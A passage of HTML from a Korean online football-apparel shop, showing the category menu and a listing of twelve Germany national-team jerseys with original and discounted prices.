              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(500);"><img src="/img/main2/main_cate06.gif" alt="프리메라리가[스페인]" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=5&c3=4">레알마드리드</a><br>&middot; <a href="/product/?c1=1&c2=5&c3=5">바르셀로나</a><br>&middot; <a href="/product/?c1=1&c2=5&c3=6">AT 마드리드</a><br>&middot; <a href="/product/?c1=1&c2=5&c3=3">발렌시아</a><br>&middot; <a href="/product/?c1=1&c2=5&c3=1">기타팀(프리메라리가)</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(600);"><img src="/img/main2/main_cate07.gif" alt="한국/독일/프랑스 기타리그" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=6&c3=230">바이에른 뮌헨</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=231">도르트문트</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=232">레버쿠젠</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=233">함부르크</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=234">샬케</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=238">파리생제르망</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=239">아인트호벤</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=240">아약스</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=241">셀틱</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=84">기타팀 분데리스리가(독일)</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=87">기타팀 리그앙(프랑스)</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=85">기타팀 에레디비지에(네델란드)</a><br>&middot; <a href="/product/?c1=1&c2=6&c3=153">기타리그</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(900);"><img src="/img/main2/main_cate20.gif" alt="골기퍼" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=9&c3=101">제작 골키퍼유니폼</a><br>&middot; <a href="/product/?c1=1&c2=9&c3=281">정품 골키퍼유니폼</a><br>&middot; <a href="/product/?c1=1&c2=9&c3=105">골키퍼바지,슬라이딩복</a><br>&middot; <a href="/product/?c1=1&c2=9&c3=102">심판복</a><br>&middot; <a href="/product/?c1=1&c2=9&c3=103">팀조끼</a><br>&middot; <a href="/product/?c1=1&c2=9&c3=104">GK 장갑</a><br>&middot; <a href="/product/?c1=1&c2=9&c3=272">장갑(글루,워시)</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(700);"><img src="/img/main2/main_cate08.gif" alt="아동유니폼" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=7&c3=90">커스텀 제작 유니폼</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=171">나이키-상의</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=273">나이키-팬츠</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=172">아디다스-상의</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=274">아디다스-팬츠</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=275">트레이닝복-SET</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=276">유소년(아동) 축구화</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=277">유소년(아동) 풋살화</a><br>&middot; <a href="/product/?c1=1&c2=7&c3=184">유소년(아동) 레플리카</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(800);"><img src="/img/main2/main_cate09.gif" alt="브랜드별 유니폼" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=8&c3=197">레플리카-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=243">레플리카-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=92">나이키-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=222">나이키-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=93">아디다스-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=223">아디다스-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=94">푸마-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=224">푸마-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=97">미즈노-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=284">미즈노-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=294">뉴발란스-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=295">뉴발란스-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=95">엄브로-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=225">엄브로-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=355">아스토레-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=356">아스토레-하의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=384">험멜-상의</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=254">야스다</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=285">울스포츠</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=354">험멜</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=219">로또</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=279">조마</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=292">티로</a><br>&middot; <a href="/product/?c1=1&c2=8&c3=247">축구 심판복</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(1000);"><img src="/img/main2/main_cate10.gif" alt="트레이닝/언더웨어" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=10&c3=293">티로트레이닝복</a><br>&middot; <a href="/product/?c1=1&c2=10&c3=108">우븐트레이닝복</a><br>&middot; <a href="/product/?c1=1&c2=10&c3=109">니트트레이닝복</a><br>&middot; <a href="/product/?c1=1&c2=10&c3=107">트레이닝 롱 팬츠</a><br>&middot; <a href="/product/?c1=1&c2=10&c3=220">트레이닝 반/칠부 팬츠</a><br>&middot; <a href="/product/?c1=1&c2=10&c3=183">탑/자켓/윈드브레이커</a><br>&middot; <a href="/product/?c1=1&c2=10&c3=111">언더웨어</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(1200);"><img src="/img/main2/main_cate11.gif" alt="축구화" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=12&c3=118">★기획특가축구화★</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=119">나이키</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=120">아디다스</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=121">미즈노</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=122">푸마</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=124">엄브로</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=125">키카/스타</a><br>&middot; <a href="/product/?c1=1&c2=12&c3=192">풋살화</a><br></div></li>
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(1300);"><img src="/img/main2/main_cate12.gif" alt="축구용품" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=13&c3=129">★기획특가축구용품★</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=130">축구공</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=194">풋살공</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=195">스킬공</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=133">가방(BAG)</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=134">스타킹/양말</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=286">신가드</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=132">보호 용품</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=204">의료 용품</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=135">경기 용품</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=196">팀조끼</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=242">헤어밴드</a><br>&middot; <a href="/product/?c1=1&c2=13&c3=137">기타</a><br></div></li>
              <!--li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(1800);"><img src="/img/main2/main_cate14.gif" alt="스포츠용품" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=20&c3=264">농구 용품</a><br>&middot; <a href="/product/?c1=1&c2=20&c3=265">야구 용품</a><br>&middot; <a href="/product/?c1=1&c2=20&c3=266">족구 용품</a><br>&middot; <a href="/product/?c1=1&c2=20&c3=270">배구 용품</a><br>&middot; <a href="/product/?c1=1&c2=20&c3=269">헬스 용품</a><br>&middot; <a href="/product/?c1=1&c2=20&c3=267">테니스용 품</a><br>&middot; <a href="/product/?c1=1&c2=20&c3=268">배드민턴 용품</a><br></div></li-->
              <!--li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(1900);"><img src="/img/main2/main_cate15.gif" alt="학교체육용품" /></a></p><div style="display:none;" class="lm_style"></div></li-->
              <li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(2000);"><img src="/img/main2/main_cate17.gif" alt="하계/동계용품" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=22&c3=256">패딩</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=257">롱코트</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=258">조끼패딩</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=259">비니</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=261">글러브</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=260">넥워머</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=263">암워머</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=262">이어워머</a><br>&middot; <a href="/product/?c1=1&c2=22&c3=297">팔토시</a><br></div></li>
              <!--li onmouseover=" leftm_display(this);" onmouseout=" leftm_display(this);"><p><a href="javascript:OpenMenu(1600);"><img src="/img/main2/main_cate18.gif" alt="단체티" /></a></p><div style="display:none;" class="lm_style">&middot; <a href="/product/?c1=1&c2=16&c3=144">라운드티</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=145">맨투맨/후드티</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=146">카라티</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=147">바람막이/과잠바</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=148">야구잠바</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=149">츄리닝</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=150">쿨론티</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=151">모자</a><br>&middot; <a href="/product/?c1=1&c2=16&c3=152">조끼</a><br></div></li-->
            </ul>
        </div>        <div id="r-con">					<table width="100%">
                    <tr>
                      <td height="40" align="right"><img src="/img/icon_navi.gif" align="absmiddle"> 홈 > <a href="?c1=1&c2=2">국가대표팀</a> > <a href="?c1=1&c2=2&c3=44">독일</a></td>
                    </tr>
                    <tr>
                      <td height="1" bgcolor="#cacaca"></td>
                    </tr>
                    <tr>
                      <td height="14"></td>
                    </tr>
                  </table>
                  <!-- navi ENd -->
                  <div class="detail">
                  	<script language="javascript">
	var cmnval = '/product/?c1=1&c2=2&c3=44&mode=' ;
</script>
<script language="javascript" src="js/goods_list.js"></script>
			<table width="100%">
			<tr>
				<td><img src="/img/t_productlist.gif"></td>
			</tr>
			<tr><td height="20"></td></tr>
			</table>
<div>			<table width="100%" style="border: 1px solid #CCCCCC;">
				<tbody>
					<tr>
						<td class="pd8" style="width: 100%; line-height:150%; word-break: break-all;"><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=14">대한민국</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=43">프랑스</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=143">네덜란드</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=44">독일</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=45">브라질</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=46">스페인</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=47">스웨덴</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=48">체코</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=49">아르헨티나</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=50">그리스</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=51">이탈리아</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=52">잉글랜드</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=53">덴마크</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=54">일본</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=55">포르투갈</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=56">크로아티아</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=206">벨기에</a></div><div style="float:left;width:140px;padding:5px 5px 5px 5px;"><a href="?c1=1&c2=2&c3=57">기타팀(국가대표)</a></div></td>
					</tr>
				</tbody>
			</table>
</div><p style="clear:both;"></p>
			<table width="100%">
			<tr><td height="10" colspan="2"></td></tr>
			<tr>
				<td height="2" bgcolor="#b5b8c1" colspan="2"></td>
			</tr>
			<tr>
				<td height="38">총 <b class="style1">12</b>개의 상품이 검색되었습니다.</td>
				<td align="right">
					<a href="javascript: change_ordertype('seq');"><img src="/img/align_05.gif" style="margin-right:10px;" alt="전체보기"></a>
					<a href="javascript: change_ordertype('pop');"><img src="/img/align_06.gif" style="margin-right:10px;" alt="인기순"></a>
					<a href="javascript: change_ordertype('new');"><img src="/img/align_07.gif" style="margin-right:10px;" alt="신상품순"></a>
					<a href="javascript: change_ordertype('title');"><img src="/img/align_01.gif" style="margin-right:10px;" alt="상품명순"></a>
					<a href="javascript: change_ordertype('asc');"><img src="/img/align_02.gif" style="margin-right:10px;" alt="낮은가격순"></a>
					<a href="javascript: change_ordertype('desc');"><img src="/img/align_03.gif" style="margin-right:10px;" alt="높은가격순"></a>
					<a href="javascript: change_ordertype('brand');"><img src="/img/align_04.gif" style="margin-right:10px;" alt="업체별순"></a>
				<form method="post" onsubmit=" return false ; " >
				<script language="javascript">
				PAGESIZE = new Array ;
				PAGESIZE[0] = new Option('상품출력수' , '' ) ;
				PAGESIZE[1] = new Option('12개',12);
				PAGESIZE[2] = new Option('24개',24);
				PAGESIZE[3] = new Option('48개',48) ;
				_selectbox( 'ps' , PAGESIZE , '' , null , null , null , " onchange=' change_pagesize(this.value); ' " ) ;
				</script>
				</form></td>
			</tr>
			<tr>
				<td height="1" bgcolor="#b5b8c1" colspan="2"></td>
			</tr>
			<tr>
				<td height="29" align="center" colspan="2"><img src="/img/bt/bt_pre.gif" align="absmiddle">&nbsp;&nbsp; <span style="font-weight:bold;">1</span> &nbsp;&nbsp;<img src="/img/bt/bt_next.gif" align="absmiddle"></td>
			</tr>
			<tr>
				<td height="2" bgcolor="#b5b8c1" colspan="2"></td>
			</tr>
			</table>
			<table width="100%">
			<col align="center" width="25%">
			<col align="center" width="25%">
			<col align="center" width="25%">
			<col align="center" width="25%">
			<tr><td colspan="4" height="20"></td></tr>
			<tr>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=15331&mode=detailView"><img src="/files/shop_list/독일_국대.jpg" width="180" height="180" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=15331&mode=detailView">19-20 독일 홈 유니폼</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">45,000</strike> -&gt; 20,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">209</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=12166&mode=detailView"><img src="/files/shop_list/독일_어웨이.jpg" width="162" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=12166&mode=detailView">18-19 독일 어웨이 유니폼</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">45,000</strike> -&gt; 20,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">209</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=12167&mode=detailView"><img src="/files/shop_list/독일_메인.jpg" width="180" height="199" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=12167&mode=detailView">18-19 독일 홈 유니폼</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">45,000</strike> -&gt; 20,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">209</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=12549&mode=detailView"><img src="/files/shop_list/1819-독일-져지.jpg" width="180" height="180" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=12549&mode=detailView">18-19 독일 져지 유니폼</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">45,000</strike> -&gt; 20,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">209</td>
						</tr>
					</tbody>
				</table>
				</td>
			</tr>
			<tr><td colspan="4" height="20"></td></tr>
			<tr>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7605&mode=detailView"><img src="/files/shop_list/lexxy_info_20160321_164339.jpg" width="162" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7605&mode=detailView">16 독일-어웨이-83B(일반형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">45,000</strike> -&gt; 20,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">209</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7606&mode=detailView"><img src="/files/shop_list/1_utusports_co_kr_20160229_172403.jpg" width="170" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7606&mode=detailView">16 독일-홈-83A(일반형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">45,000</strike> -&gt; 20,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">209</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=8647&mode=detailView"><img src="/files/shop_list/UTU_392M.jpg" width="162" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=8647&mode=detailView">독일-홈-UT392(고급형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">56,000</strike> -&gt; 30,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">309</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7461&mode=detailView"><img src="/files/shop_list/utusports_co_kr_20160229_172239.jpg" width="170" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7461&mode=detailView">16 독일-어웨이-UT389 (고급형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">56,000</strike> -&gt; 30,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">309</td>
						</tr>
					</tbody>
				</table>
				</td>
			</tr>
			<tr><td colspan="4" height="20"></td></tr>
			<tr>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7462&mode=detailView"><img src="/files/shop_list/utusports_co_kr_20160229_172403.jpg" width="170" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7462&mode=detailView">16 독일-홈-UT382 (고급형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">56,000</strike> -&gt; 30,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">309</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7460&mode=detailView"><img src="/files/shop_list/utusports_co_kr_20160229_172116.jpg" width="170" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_new.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=7460&mode=detailView">16 독일-져지-UT327 (고급형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">56,000</strike> -&gt; 30,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">309</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=2846&mode=detailView"><img src="/files/shop_list/kukdae_com_20150325_143939.jpg" width="162" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_hit.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=2846&mode=detailView">14 독일-어웨이-UT465(고급형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">56,000</strike> -&gt; 30,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">309</td>
						</tr>
					</tbody>
				</table>
				</td>
				<td valign="top">
				<table>
					<tbody>
						<tr>
							<td style="width:200px;height:210px;text-align:center;vertical-align:middle;"><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=2847&mode=detailView"><img src="/files/shop_list/kukdae_com_20150325_144344.jpg" width="159" height="200" ></a></td>
						</tr>
						<tr>
							<td align="center" height="30"><div style="padding-bottom:5px;"><img src="/img/shop_icon/icon_best.gif" align="absmiddle"> <img src="/img/shop_icon/icon_m3.gif"> </div><a href="/product/?c1=1&c2=2&c3=44&page=1&numid=2847&mode=detailView">14 독일-져지-UT312(고급형)</a></td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_won.gif" style="vertical-align:top"> <strike style="color:#aaa;">56,000</strike> -&gt; 30,900</td>
						</tr>
						<tr>
							<td align="center" class="style1 b"><img src="/img/icon_point.gif" style="vertical-align:top">309</td>
						</tr>
					</tbody>
				</table>
				</td>
			</tr>
			<tr><td colspan="4" height="20"></td></tr>

			</table>
			<table width="100%">
			<tr>
				<td height="30"></td>
			</tr>
			<tr>
				<td height="1" bgcolor="#b5b8c1"></td>
			</tr>
			<tr>
				<td height="29" align="center"><img src="/img/bt/bt_pre.gif" align="absmiddle">&nbsp;&nbsp; <span style="font-weight:bold;">1</span> &nbsp;&nbsp;<img src="/img/bt/bt_next.gif" align="absmiddle"></td>
			</tr>
			<tr>
				<td height="2" bgcolor="#b5b8c1"></td>
			</tr>
			</table>
                 </div>
        </div>
      </div>
    </div>
  </div>
  
<div id="bottom">
  <div id="bottom-inner">
    <div class="bottom-info">
    <div class="section_linebox"></div>
      <div class="cs"><img src="/img/bottom_info_cs.gif" alt="고객센터" /></div>
      <div class="bank"><img src="/img/bottom_info_bank.gif" alt="입금안내" /></div>
      <div class="notice">
        <div style="margin-bottom:24px;"><a href="javascript:OpenMenu(16);"><img src="/img/bottom_notice_title.gif" alt="공지사항 더보기" /></a></div>
        <div style="width:249px; height: 109px; text-align: left; vertical-align:top; margin:0 auto;"><table>
            
                    <tr>
                      <td style="padding: 15px 0 0 15px;">1. <a href="/html/?code=B01&mode=view&numid=3455">-국대스포츠 대리점 모집-</a> &nbsp;<img src="/img/notice_hot.gif" alt="핫뉴스" /></td>
                    </tr>
		
                    <tr>
                      <td style="padding: 15px 0 0 15px;">2. <a href="/html/?code=B01&mode=view&numid=2617">국대-팔&amp;패치 구매하는 방법</a> &nbsp;<img src="/img/notice_hot.gif" alt="핫뉴스" /></td>
                    </tr>
		
                    <tr>
                      <td style="padding: 15px 0 0 15px;">3. <a href="/html/?code=B01&mode=view&numid=1611">국대만의 고퀄리티 마킹안내</a> &nbsp;<img src="/img/notice_hot.gif" alt="핫뉴스" /></td>
                    </tr>
			          </table></div>
      </div>
    </div>
  </div>
  <div id="copy">
